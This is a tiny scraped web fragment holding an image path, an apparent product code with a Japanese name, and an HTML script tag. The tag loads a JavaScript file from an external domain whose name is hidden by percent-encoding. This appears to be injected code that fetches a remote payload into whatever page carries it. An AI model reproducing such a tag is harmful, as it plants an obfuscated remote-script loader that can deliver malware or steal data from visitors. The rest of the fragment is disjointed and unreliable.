 380SQB-063 めい<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>